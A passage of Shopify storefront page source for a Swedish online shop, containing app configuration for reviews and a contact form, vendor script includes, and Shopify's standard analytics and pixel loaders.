        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_mc50taatpVa8Ne1f8bvz8w":{"uuid":"mc50taatpVa8Ne1f8bvz8w","form_name":"My Form","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eKontakta oss\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"My Form","":"","form_emails":"","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_banner":"https:\/\/form-builder-by-hulkapps.s3.amazonaws.com\/uploads\/inaessentials-se-701.myshopify.com\/backend_image\/logo__1_.jpg","banner_img_width":"100","form_banner_alignment":"center","formElements":[{"Conditions":{},"type":"text","position":0,"label":"Uppgifter om företaget","required":"yes","page_number":1},{"type":"text","position":1,"label":"För- och efternamn","customClass":"","halfwidth":"no","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"e-postadress","required":"yes","email_confirm":"no","Conditions":{},"confirm_value":"no","page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Telefonnummer","default_country_code":"Sweden +46","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Antal förpackningar","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"Prisintervall (per förpackning)","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"Vilka produkter är du intresserad av? Detta hjälper oss att förbereda det bästa erbjudandet för dig","required":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":7,"label":"Förväntat datum (Fram till när behöver du dina förpackningar?)","required":"yes","language":"sv","page_number":1}]},"is_spam_form":false,"shop_uuid":"OAv4NjthXsnaDpPX5XQZAw","shop_timezone":"Europe\/Sofia","shop_id":148565,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"professional","shop_shopify_domain":"inaessentials-se-701.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-09-08T08:27:08.160-05:00"}},
    shop_data: {"shop_OAv4NjthXsnaDpPX5XQZAw":{"shop_uuid":"OAv4NjthXsnaDpPX5XQZAw","shop_timezone":"Europe\/Sofia","shop_id":148565,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"inaessentials-se-701.myshopify.com","shop_created_at":"2025-09-08T13:27:08.160Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc798-8961-78a8-a4e0-9b2049d94b6d/consentmo-gdpr-575/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f4abaa4-78d0-4a1b-8f4f-540f3b184aab/yotpo-email-marketing-sms-23/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb250-3f85-7124-b2a6-73971183f6f9/monk-free-gift-with-purchase-328/assets/mr-embed-1.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59750613161,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59750613161,storefrontBaseUrl: "https://www.inaessentials.se",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2077294921","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2038235465","configuration":"{\"shopId\":\"inaessentials-se-701.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1005125961","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\",\\\"GT-WR9RZJD\\\"],\\\"target_country\\\":\\\"SE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/K6aRCKe338kDENL97t4o\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/gXEKCKq338kDENL97t4o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/EwxuCKG338kDENL97t4o\\\",\\\"MC-SFT17KYGJN\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/zyd6CJ6338kDENL97t4o\\\",\\\"MC-SFT17KYGJN\\\",\\\"AW-10936368850\\\/H96zCOqDtIsYENL97t4o\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/z0LlCJu338kDENL97t4o\\\",\\\"MC-SFT17KYGJN\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/woHKCK2338kDENL97t4o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/NnyqCKS338kDENL97t4o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"327582025","configuration":"{\"pixel_id\":\"399258898424931\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81035593","configuration":"{\"store\":\"inaessentials-se-701.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InaEssentials.SE","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"inaessentials-se-701.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/www.inaessentials.se"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.inaessentials.se/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59750613161","storefrontBaseUrl":"https:\/\/www.inaessentials.se","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SEK';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557105217705,"requestId":"ad76e9c3-c05f-4f7f-812d-df96deecf212-1768653242"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59750613161,
      theme_id: 176610967881,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.inaessentials.se/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.inaessentials.se/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.inaessentials.se/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59750613161,"isMerchantRequest":null,"themeId":176610967881,"themeCityHash":"15851809947804699961","contentLanguage":"sv","currency":"SEK","eventMetadataId":"5d552d85-5dc7-4ea4-8373-cea83d83bf6e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557105217705,"requestId":"ad76e9c3-c05f-4f7f-812d-df96deecf212-1768653242","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.inaessentials.se/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.inaessentials.se/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59750613161"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="176610967881"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.inaessentials.se/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 69, 161, 83;
    --gradient-background: #45a153;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
